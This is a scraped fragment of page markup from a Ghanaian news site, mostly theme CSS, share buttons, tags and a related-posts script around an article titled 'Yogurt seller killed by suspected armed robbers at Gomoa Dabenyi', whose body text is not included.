.td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fyogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Yogurt+seller+killed+by+suspected+armed+robbers+at+Gomoa+Dabenyi %0A%0A https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Yogurt+seller+killed+by+suspected+armed+robbers+at+Gomoa+Dabenyi&url=https%3A%2F%2Fwww.adomonline.com%2Fyogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/&text=Yogurt+seller+killed+by+suspected+armed+robbers+at+Gomoa+Dabenyi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Yogurt seller killed by suspected armed robbers at Gomoa Dabenyi&body=https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/yogurt-seller-killed-by-suspected-armed-robbers-at-gomoa-dabenyi/&amp;media=https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-scaled.jpeg&description=Yogurt+seller+killed+by+suspected+armed+robbers+at+Gomoa+Dabenyi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/ndc-experts-will-collaborate-with-govt-in-combating-coronavirus-mahama-video/">NDC experts will collaborate with govt in combating coronavirus – Mahama [Video]</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/marouane-fellaini-tests-positive-for-coronavirus/">Marouane Fellaini tests positive for coronavirus</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/gomoa/">Gomoa</a></li><li><a href="https://www.adomonline.com/tag/murdered/">murdered</a></li><li><a href="https://www.adomonline.com/tag/yogurt-seller/">Yogurt seller</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1768075,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 